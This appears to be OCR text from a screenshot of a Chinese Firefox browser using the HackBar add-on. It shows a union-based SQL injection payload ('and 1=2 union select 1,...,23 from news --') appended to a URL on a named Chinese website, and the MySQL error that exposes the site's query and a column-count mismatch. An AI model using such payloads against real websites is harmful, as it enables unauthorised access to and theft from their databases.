 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...%20news%20--
www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from news --
Split URL
Execute
Enable Post data Enable Referrer
run_sql_errorMySQL Query Error
select count(id) as total from news where typeid = 73 and 1=2 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from news -- and ischecked = 1 and isopened = 1 and del_flag = 0
The used SELECT statements have a different number of columns
图片新闻 新闻
· 2 [7]
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
现在更新...